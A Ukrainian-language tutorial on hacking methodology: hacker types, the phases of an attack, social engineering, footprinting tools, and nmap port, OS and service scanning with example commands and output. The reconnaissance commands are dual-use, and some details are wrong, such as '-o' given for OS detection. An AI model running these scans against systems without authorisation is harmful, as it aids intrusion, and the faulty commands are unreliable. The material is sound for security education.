Методології неетичного хакерства
Вся інформація, надана в цій статі, створена виключно для освітніх цілей. Вона містить погляди на хакінг. Неправильне використання або зловживання інформацією з цієї статті може призвести до порушення законодавства та звинувачень проти осіб, які вчинили такі дії.
TOOLS FOR FIND VULNERABILITY
Методології неетичного хакерства


1.Методологія хакінгу
Більшість людей вважають, що “хакери” — це комп’ютерні злочинці. Проте цей термін має два різні значення. Є дві сторони кожної медалі: не можна мати щось хороше без його поганої сторони. Можна сказати: “якщо хочеш, щоб твоє обличчя було на світлі, твоя спина повинна бути в темряві”.
Фраза “дві сторони однієї медалі” має дещо інший сенс: дві речі можуть здаватися різними або протилежними, але обидві є частинами одного цілого. Однією стороною є ті, хто займається етичним хакінгом. Зазвичай це фахівці з безпеки, які використовують свої знання для захисту організацій, компаній або урядів, забезпечуючи збереження документів та конфіденційної інформації в Інтернеті. Іншою стороною є ті, хто займається неетичним хакінгом. Це чорні хакери або “крекери”, які використовують свої навички та знання в незаконних або шкідливих цілях.
Що таке хакінг?
У контексті комп’ютерної безпеки хакінг означає несанкціонований доступ до даних у системі або спробу обійти механізми безпеки комп’ютерної системи з метою отримання контролю над нею або виконання будь-якої нелегітимної діяльності для особистої вигоди чи створення загрози безпеці. Щоб краще зрозуміти хакінг, спочатку потрібно зрозуміти, хто такі хакери. Можна легко припустити, що це розумні й високоосвічені в галузі комп’ютерів люди або ті, хто любить возитися з програмним забезпеченням чи електронними системами. Хакери насолоджуються дослідженням і вивченням того, як працюють комп’ютерні системи. Їм подобається відкривати нові способи електронної роботи. Насправді, зламати систему безпеки вимагає більше інтелекту і майстерності, ніж створити її.
Чому хакери зламують?
Основна причина, чому хакери займаються хакінгом, полягає в тому, що вони можуть це робити. Для деяких хакінг — це випадкове хобі; вони просто зламують системи, щоб побачити, що вони можуть або не можуть зламати, зазвичай тестуючи власні системи. Якщо уважно придивитися до хакерів, їх можна класифікувати за різними цілями та підходами.
Типи хакерів
Чорний хакер (Black Hat Hacker) — це комп’ютерники, які займаються неетичним хакінгом. Вони не дбають про закони, які порушують, або про хаос і фінансові втрати, які залишають після себе. Таких можна назвати кримінальними хакерами, крекерами або просто чорними хакерами.
Білий хакер (White Hat Hacker) — це комп’ютерники, які займаються етичним хакінгом. Зазвичай це фахівці з безпеки, відомі як етичні хакери або тестувальники проникнення. Вони зламують системи, щоб забезпечити безпеку своєї системи або системи організації, для якої працюють. Вони використовують свої навички, щоб захистити систему від інших хакерів, які намагаються її експлуатувати або викрасти цінну інформацію.
Сірий хакер (Grey Hat Hacker) — це комп’ютерники, які іноді діють законно, а іноді незаконно. Вони можуть порушувати закони або етичні стандарти, але не мають зловмисних намірів, характерних для чорних хакерів.
Хактивіст (Hacktivist) — хакер, який використовує технології для публікації соціальних, ідеологічних, релігійних або політичних повідомлень. Більшість хактивістських дій включають дефейсінг вебсайтів або атаки на відмову в обслуговуванні (DDoS).
Скрипт-кіді (Script Kiddie) — неексперт, який зламує комп’ютерні системи, використовуючи готові автоматизовані інструменти, створені іншими, зазвичай без глибокого розуміння основних концепцій.
Фрікер (Phreaker) — хакер, який ідентифікує і використовує вразливості в телефонних системах, а не в комп’ютерах.
Розуміння необхідності зламувати власні системи
“Щоб спіймати злодія, треба мислити як злодій”. Це основа етичного хакінгу.
Закон середніх величин працює проти безпеки. Зі збільшенням кількості хакерів і розширенням їх знань, у поєднанні з ростом кількості вразливостей систем і інших загроз безпеці, настане час, коли всі комп’ютерні системи можна буде зламати або скомпрометувати так чи інакше. Як кажуть: “Безпека — це лише ілюзія”.
Коли ви знаєте трюки хакерів, ви розумієте, наскільки вразлива ваша система. У міру того як хакери розширюють свої знання, так само повинні це робити й ви.
Технічні види хакінгу
1. Локальний хакінг
2. Віддалений хакінг
Нетехнічні види хакінгу
1. Соціальна інженерія
Кроки, що виконуються для компрометації системи віддалено
• Збір інформації (Foot Printing)
• Сканування та перерахунок
• Отримання доступу
• Підтримка доступу та встановлення бекдорів
• Очищення логів
Це робиться віддалено, використовуючи вразливості системи. Перелічені кроки виконуються для експлуатації системи віддалено. Ці процеси я детально розглянув у наступному розділі.
Кроки, що виконуються для компрометації системи локально
• Отримання фізичного доступу
• Встановлення бекдора/троянської програми
• Приховування слідів
Це виконується з місцевих мереж, де є фізичний доступ до цільової системи. Злам відбувається за допомогою троянської програми або вірусу через використання USB-накопичувачів або жорстких дисків.
Нетехнічні кроки для компрометації системи
Соціальна інженерія
Експлуатація, яка включає маніпуляцію людьми, є найпоширенішою і найбільшою вразливістю в будь-якій комп’ютерній або мережевій інфраструктурі. Маніпуляція людьми з метою виконання певних дій, наприклад, отримання інформації про компанію (такої як паролі, облікові дані, конфіденційна інформація) зсередини та передача її третім особам або використання конфіденційної інформації для експлуатації системи чи мережі. Соціальна інженерія подібна до шахрайства або простого обману з метою отримання доступу до комп’ютерної системи. У більшості випадків нападник ніколи не зустрічається з жертвою віч-на-віч. Люди за своєю природою довірливі, що може призвести до експлуатації через соціальну інженерію. Соціальна інженерія визначається як експлуатація довірливості людини для отримання інформації з шкідливою метою.
Кодекси етичного хакінгу
• Робота етично: Необхідно отримати чіткий дозвіл (зазвичай письмовий) на тестування або перевірку мережі чи системи та спробу виявити ризики й вразливості безпеки. Усе, що ви робите як етичний хакер, повинно відповідати цілям організації, без прихованих мотивів.
• Поважайте приватність: Ви повинні поважати приватність особи або компанії. Інформація, яку ви збираєте під час тестування, повинна залишатися конфіденційною. Не використовуйте цю інформацію для втручання в приватне життя або для доступу до конфіденційних корпоративних даних.
• Завершуйте свою роботу: Після закінчення тестування необхідно закрити всі відкриті вразливості, щоб ні ви, ні хтось інший не могли скористатися ними в майбутньому.
Що таке вразливість та експлойт?
Як кажуть, “Безпека — це лише ілюзія”, що означає, що кожну систему можна зламати. Для цього в системі повинна існувати якась слабкість або неправильна конфігурація. Усе залежить від того, як зловмисник визначить цю слабкість і скористається нею для проникнення в систему. Вразливість можна визначити як “джекпот” для зловмисника, а експлойт — це “лотерея” для цього джекпоту. Тобто, вразливість — це слабкість, яка дозволяє хакеру зламати або скомпрометувати систему. А експлойт — це фактичний код, що дозволяє хакеру скористатися вразливою системою.
Однією з популярних вразливостей у системах Windows була в компоненті драйвера “Microsoft Remote Procedure Call (MSRPC)” у ядрі Windows, що дозволяла локальному зловмиснику отримати доступ до конфіденційної інформації на цільовій системі.
Ця вразливість існує через те, що уражене програмне забезпечення неправильно ініціалізує об’єкти в пам’яті. Зловмисник може легко скористатися цією вразливістю, отримавши доступ до системи та виконуючи додаток, який подає шкідливі дані ураженому програмному забезпеченню, що дозволяє отримати доступ до конфіденційної інформації ядра. Цю інформацію можна використовувати для проведення додаткових атак. Ця вразливість безпеки MSRPC торкнулася багатьох продуктів Windows, включаючи Windows 7, Windows 8.1, Windows 10, Windows RT, Windows Server 2008, Windows Server 2012, Windows Server 2016 та Windows Server 2019. Пізніше Microsoft підтвердила цю вразливість і випустила оновлення програмного забезпечення.
Наслідки хакінгу для бізнесу
Коли особиста система або мережа зламана, це зазвичай призводить до втрати особистих даних, але для бізнесу злам системи може стати справжнім кошмаром, оскільки це може коштувати мільярди доларів. Це включає втрату фінансової інформації, невідворотну втрату даних, шкоду для репутації та фінансові штрафи. За даними опитування Symantec 2012 року, щорічна вартість втрат інформації для бізнесу у всьому світі становить 1,2 трильйона доларів. Кожен бізнес повинен забезпечувати сильний захист для своїх клієнтів; інакше репутація бізнесу може опинитися під загрозою, і компанія може зіткнутися з судовими позовами.
Типи загроз для бізнесу
Крадіжка особистих даних:
Крадіжка особистих даних, також відома як шахрайство з ідентифікацією — це злочин, коли зловмисник отримує ключові частини особистої ідентифікаційної інформації, такі як номери водійських посвідчень. Цю інформацію можна використовувати для отримання кредиту, товарів і послуг на ім’я жертви. Крадіжку ідентифікації можна класифікувати двома способами:
• Справжнє ім’я: Інформація про ідентифікацію використовується для відкриття нових рахунків, кредитних облікових записів або для отримання нових чекових книжок.
• Захоплення облікового запису: Зловмисник використовує інформацію для доступу до існуючих рахунків людини. Інтернет спростив використання викраденої інформації для зловмисників, оскільки транзакції можуть здійснюватися без особистого контакту.
• Витоки даних: Виток даних — це інцидент, який призводить до розголошення конфіденційної або захищеної інформації компанії чи організації. Витік даних може стосуватися втрати особистої інформації клієнтів, такої як номери телефонів, поштові адреси та дані соціального страхування, яка в результаті потрапляє до рук злочинців. Найбільший відомий витік даних в історії Інтернету був виявлений у компанії Yahoo! у другій половині 2016 року. Було скомпрометовано 1 мільярд облікових записів користувачів.
• Компрометація бізнес-електронної пошти (BEC, атака “людина в листі”): Компрометація бізнес-електронної пошти (BEC) — це вид експлуатації, коли зловмисник отримує доступ до облікового запису електронної пошти компанії та імітує особистість власника для шахрайства з компанією, її співробітниками, клієнтами або партнерами. Зловмисник може підробити адресу електронної пошти керівника організації, щоб підвищити довіру до електронного листа. Атака зазвичай націлена на конкретних осіб для отримання грошей або конфіденційної інформації. Найпоширеніші методи — це банківські перекази, але також можуть бути запитані чекові платежі.
DDoS: Атака розподіленої відмови в обслуговуванні (DDoS) — одна з найпотужніших зброї в Інтернеті. Коли ви чуєте про те, що вебсайт був “зламаний хакерами”, це зазвичай означає, що він став жертвою DDoS-атаки. По суті, це означає, що хакери намагалися зробити вебсайт або комп’ютер недоступними, перевантажуючи або збиваючи його надмірною кількістю трафіку. Під час DDoS-атаки велика кількість скомпрометованих комп’ютерних систем атакують одну ціль, таку як вебсайт або сервер. Потік вхідних повідомлень, запитів на підключення або некоректних пакетів змушує систему сповільнитися або навіть вийти з ладу і вимкнутися.
28 лютого 2018 року платформа для розробників GitHub стала жертвою раптового потоку трафіку обсягом 1,35 терабіта на секунду. Якщо це здається великим обсягом, то так воно і є — це не лише величезний трафік, але й рекордний. За даними GitHub, трафік було відстежено до понад тисячі різних автономних систем (ASNs)/ботнетів із десятками тисяч унікальних кінцевих точок.
2.Віддалений хакінг
Це дія, при якій зловмисник націлюється на будь-який комп’ютер або сервер, що знаходиться в тій самій мережі. Віддалений хакінг набагато складніший, ніж це може здатися на перший погляд. Для спрощення цього процесу на допомогу хакерам приходить фреймворк Metasploit, який детально розглядається у наступному розділі. Спочатку давайте розберемо основи компрометації системи за допомогою традиційних методів. Тож почнемо.
Існує чотири основні фази хакінгу. Хакеру не обов’язково слідувати цим крокам послідовно, проте виконання цих кроків може призвести до кращих результатів:
1. Footprinting (збір інформації)
2. Отримання доступу
3. Підтримання доступу
4. Приховування слідів
Footprinting
Збір інформації або Footprinting — це найважливіший етап для проведення атаки. Чим більше інформації ми збираємо про цільову систему, тим більше вразливостей можемо виявити. Footprinting включає збір інформації активними або пасивними методами. Наприклад, перегляд вебсайту компанії — це пасивний метод збору інформації, тоді як дзвінок у службу підтримки з метою соціальної інженерії для отримання привілейованої інформації — активний метод.
Основна мета Footprinting:
• Збір інформації про мережу цілі, її систему та організацію.
Footprinting допомагає:
• Визначити стан безпеки
• Зменшити площу атаки
• Виявити вразливості
• Створити карту мережі
Типи Footprinting
1. Мережевий Footprinting — це процес збору інформації, пов’язаної з цільовою мережею, такої як:
• Доменне ім’я
• Піддомени
• Мережеві блоки
• IP-адреси доступних систем
• Служби TCP та UDP, що працюють
• Запущені системи виявлення вторгнень (IDS)
• Мережеві протоколи
2. Системний Footprinting — це інформація, пов’язана з цільовою системою, така як:
• Імена користувачів та груп
• Банери системи
• Таблиці маршрутизації
• Інформація SNMP
• Імена систем
• Архітектура системи
• Паролі
3. Збір інформації про організацію:
• Дані співробітників
• Вебсайт організації
• Каталог компанії
• Історія організації
• Адреси та номери телефонів
• Посилання на вебсервери
Footprinting за допомогою пошукових систем
Зловмисники використовують пошукові системи для вилучення інформації про ціль, наприклад, платформ технологій, даних про співробітників, сторінок входу, порталів інтранетів тощо. Це допомагає виконувати соціальну інженерію та інші види складних атак або може допомогти у побудові стратегії для подальших атак. Кеш пошукової системи може містити чутливу інформацію, яка була видалена з мережі.
Наприклад, якщо ви хочете зібрати інформацію про компанію Apple Inc., введіть у пошукове вікно Google “Apple Inc.” і натисніть “Enter”. Це відобразить усі результати пошуку, пов’язані з Apple Inc. Перегляд результатів може надати дані про співробітників, кількість працівників, фізичне місцезнаходження, історію організації, зовнішні посилання та іншу інформацію, яку можна використовувати для подальших дій щодо атаки.
Знаходження внутрішніх URL компанії
Sitechecker Pro — інструмент, що допомагає отримати деталі про вебсайт компанії, включаючи:
1. Навігацію по сайту.
2. Визначення архітектури та ієрархії сайту.
Інформація про доменне ім’я
Ви можете скористатися сайтом Whois, щоб отримати детальну інформацію про доменне ім’я, включаючи власника, реєстратора, дату реєстрації, дату закінчення, сервер імен, контактну інформацію власника тощо.


Знаходження IP-адреси
Ви можете використовувати команду ping у командному рядку. Ця команда доступна як в операційній системі Windows, так і в Linux. Ось приклад використання команди для того, щоб знайти IP-адресу сайту temu.com:
ping temu.com
Після цього система надішле кілька пакетів на сервер temu.com і покаже вам відповідь, у якій буде вказана IP-адреса цього вебсайту. Результат виглядатиме приблизно так:


Синтаксис використання:
Діапазони IP-адрес
Великі вебсайти зазвичай мають кілька IP-адрес для обслуговування різних доменів і піддоменів. Невеликі сайти можуть мати одну IP-адресу, але можна отримати діапазон IP-адрес, призначених певній компанії, використовуючи Американський реєстр інтернет-номерів (ARIN).
Щоб отримати діапазон IP-адрес, призначених конкретній компанії, можна скористатися інструментом ARIN Whois за посиланням:
www.itools.com/tool/arin-whois-domain-search
Цей інструмент дозволяє шукати інформацію про власників IP-адрес і діапазони IP-адрес, пов’язані з певними доменами або організаціями.


Історія вебсайту
Мета Wayback Machine полягає в тому, щоб зберегти якомога більше контенту з Інтернету, який інакше міг би бути втрачений при зміні або закритті вебсайтів. Цей проєкт розвивався завдяки використанню складних веб-сканерів, які намагаються завантажити доступні сторінки світової павутини та інші ресурси.
Іншими словами, це можна описати як вебсайт, який допомагає побачити минуле вебсайту. Ви можете переглядати старі версії вебсайтів, щоб побачити, як вони виглядали в різні періоди часу.
Wayback Machine доступний за посиланням:


Відстеження електронної пошти
Електронні повідомлення містять багато важливої інформації в заголовку, зокрема відомості про відправника, одержувачів, тему та інформацію для відстеження.
• Заголовок електронної пошти: Заголовок електронної пошти — це фрагмент коду в HTML-документі листа, який містить інформацію про Mail Transfer Agents (MTA), які відправляють і отримують повідомлення.
• Mail Transfer Agents (MTA): Відповідає за передачу та маршрутизацію електронних повідомлень від комп’ютера відправника до комп’ютера одержувача. Оскільки відправник і одержувач зазвичай не з’єднані безпосередньо, MTA створює шлях між поштовими серверами відправника та одержувача. Заголовки електронної пошти містять інформацію про маршрутизацію.
Як відстежити електронний лист у Gmail:
1. Відкрийте повідомлення електронної пошти в Gmail, а потім виберіть меню “Ще” (іконка з трьома крапками), щоб відобразити додаткові опції.
2. Виберіть опцію “Показати оригінал”. Це дозволить вам переглянути весь заголовок повідомлення, включаючи всі відомості про маршрутизацію.
3. У новому вікні ви побачите повний текст оригіналу повідомлення, де буде відображено інформацію про відправника, сервери, через які пройшла пошта, та інші технічні деталі.
3.Скопіюйте текст з оригіналу повідомлення
4. Відкрийте інструмент для аналізу заголовків повідомлень за посиланням:
https://toolbox.googleapps.com/apps/messageheader/
5. У полі “Paste email header here” вставте заголовок вашого листа, скопійований з Gmail. Після цього натисніть “Analyze the header above” для аналізу заголовка.
Сканування портів
Що таке порти? У комп’ютерних мережах порти визначаються як кінцева точка зв’язку, через яку інформація передається від програми на вашому комп’ютері до Інтернету або до іншого комп’ютера в мережі. Порти використовуються протоколами транспортного рівня набору Інтернет-протоколів, такими як Протокол користувацьких датаграм (UDP) і Протокол керування передачею (TCP).⬤




Номер порту — це 16-бітне беззнакове ціле число, яке варіюється в діапазоні від 0 до 65535, але лише порти від 0 до 1023 зарезервовані для привілейованих служб і визначені як загальновідомі порти.
Port Number Protocol & (Services)
7 PINg
21 FTP
23 TELNET
80 HTTP
110 PoP3
161 SNMP
443 HTTPS
546 dHCP Client
547 dHCP Server
569 MSN
1080 SoCKS
OS Fingerprinting
OS Fingerprinting — це процес визначення операційної системи та її версії на системі жертви (Windows, Linux, Unix, Mac OS). Визначення операційної системи допомагає адміністраторам ІТ виконувати оцінку вразливостей та внутрішній аудит для захисту своїх мережевих систем. У той же час, це часто є першим кроком для запуску атак на цільову систему або сервер.
Інструменти
NMap (Network Mapper) — це інструмент з відкритим вихідним кодом для сканування вразливостей та дослідження мереж. Експерти з безпеки використовують Nmap для збору інформації про систему, щоб визначити, які пристрої працюють, знаходити доступні хости та послуги, які вони пропонують, відкриті порти, сервіси, що працюють на певній системі, а також виявляти ризики безпеки. Він може використовуватися для моніторингу як окремих хостів, так і великих мереж, що охоплюють сотні тисяч пристроїв.
Основні техніки сканування
Nmap дозволяє системним адміністраторам і окремим користувачам сканувати мережі, щоб визначити, які хости активні і які сервіси вони пропонують. Nmap підтримує велику кількість технік сканування, включаючи:
• UDP
• TCP connect()
• TCP SYN (напіввідкрите з’єднання)
• FTP proxy (bounce attack)
• ICMP (ping sweep)
• FIN
• ACK sweep
• Xmas Tree
• SYN sweep
• IP Protocol
• Null scan
Сканування однієї цілі
Виконання Nmap без опцій командного рядка здійснює базове сканування на вказаній цілі. Ціль може бути визначена як IP-адреса або ім’я хоста.
nmap 192.168.10.10
Результати сканування
Результати сканування показують статус портів, виявлених на цільовій системі. За замовчуванням, Nmap перевіряє 1000 найбільш часто використовуваних TCP/IP портів.
Сканування кількох цілей
Синтаксис використання для сканування кількох цілей одночасно:
nmap [target1 target2 target3 targetN]
Сканування діапазону IP-адрес
Для сканування діапазону IP-адрес можна використовувати наступний синтаксис:
nmap 192.168.1.1-100
Сканування випадкових цілей
Параметр -iR використовується для вибору випадкових інтернет-хостів для сканування. Nmap випадково генерує задану кількість цілей і намагається їх сканувати.
nmap -iR 4
Команда nmap -iR 4 інструктує Nmap випадково згенерувати 4 IP-адреси для сканування.
UDP-сканування
Хоча TCP є найбільш часто використовуваним протоколом, багато мережевих сервісів (DNS, DHCP і SNMP) досі використовують UDP. Під час збору інформації про мережу завжди корисно перевіряти як TCP, так і UDP-сервіси, щоб отримати повну картину про цільовий хост або мережу.
nmap -sU [target]
Огляд сканування портів
Усього існує 131070 портів, включаючи 65535 TCP і 65535 UDP. За замовчуванням Nmap сканує лише 1000 найпоширеніших портів, щоб зекономити час. Однак ви можете виконати сканування за межами стандартного діапазону портів для виявлення сервісів або портів, щоб отримати повну картину про цільову систему.
Сканування конкретних портів
Параметр -p використовується для сканування зазначених портів цільової системи.
nmap -p [port] [Target]
Можна також сканувати кілька портів або діапазон портів:
nmap -p 25,53,80,443,445-1000 10.10.0.1
Сканування всіх портів
Параметр -p з використанням символу “*” сканує всі порти на цільовій системі замість того, щоб сканувати лише загальновідомі порти.
nmap -p "*" [target IP]
Визначення операційної системи та сервісів за допомогою Nmap
Однією з найвражаючих функцій Nmap є віддалене визначення операційної системи за допомогою TCP/IP fingerprinting. Nmap відправляє серію TCP і UDP-пакетів на віддалений хост і аналізує майже кожен біт у відповідях, щоб точно визначити операційну систему та сервіси, які працюють на цільовій системі.
При виконанні віддаленого визначення операційної системи (OS Fingerprinting) за допомогою Nmap використовуються п’ять окремих зондів. Кожен зонд може складатися з одного або більше пакетів. Відповіді цільової системи на кожен пакет допомагають визначити тип операційної системи.
Ось п’ять різних зондів:
1. Генерація послідовності (Sequence Generation):
Зонд послідовної генерації складається з шести пакетів. Шість пакетів відправляються з інтервалом у 100 мс і всі є TCP SYN-пакетами. Результат кожного TCP SYN-пакету допомагає Nmap визначити тип операційної системи.
2. ICMP Echo:
Два ICMP-запити відправляються на цільову систему з різними налаштуваннями в пакеті. Відповіді, які повертаються, допомагають Nmap перевірити тип операційної системи.
3. TCP Explicit Congestion Notification:
Пакет надсилається лише для отримання відповіді від цільової системи. Специфічні значення, що повертаються, використовуються для визначення конкретної операційної системи, оскільки кожна система обробляє пакети по-різному.
4. TCP:
Кілька пакетів відправляються на відкриті або закриті порти зі специфічними налаштуваннями пакетів. Результати також можуть відрізнятися в залежності від операційної системи цільової машини.
5. UDP:
Цей зонд складається з одного пакета, відправленого на закритий порт. Якщо на закритий порт цільової системи повертається повідомлення ICMP про недоступність порту (Port Unreachable), це вказує на відсутність брандмауера.
Визначення операційної системи
Параметр -o дозволяє Nmap виконувати визначення операційної системи.
nmap -o [Target IP]
Визначення невідомої операційної системи
Іноді Nmap не може визначити операційну систему. У такому випадку можна змусити Nmap зробити припущення, використовуючи опцію –osscan-guess.
nmap -o --osscan-guess [Target IP]
Визначення версії сервісів
Nmap також може визначити версію програмного забезпечення, яке працює на цільовій системі. Це особливо корисно при оцінці вразливостей, оскільки ви зможете дізнатися, наприклад, які версії поштових і DNS-серверів використовуються. Точна версія допомагає значно легше визначити, до яких експлойтів вразливий сервер.
За допомогою сканування сервісів можна дізнатися багато інформації, включаючи:
• Протокол сервісу (наприклад, FTP, SSH, Telnet, HTTP).
• Назву додатку (наприклад, BIND, Apache httpd).
• Номер версії.
• Ім’я хоста.
• Тип пристрою (наприклад, принтер, маршрутизатор).
• Родину ОС (наприклад, Windows, Linux).
nmap -sV [Target IP]
Нижче наведено приклад виведення сканування з опцією -sV.
root@slogin:~# nmap -sV 192.168.5.102
Starting Nmap 7.01 ( https://nmap.org ) at 2019-03-03 20:07 CET
Nmap scan report for
192.168.5.102 Host is up (1.0s latency).
Not shown: 977 closed ports
PoRT STATE SERVICE VERSIoN
21/tcp open ftp Microsoft ftpd
53/tcp open domain Microsoft DNS
80/tcp open http Microsoft IIS httpd 8.0
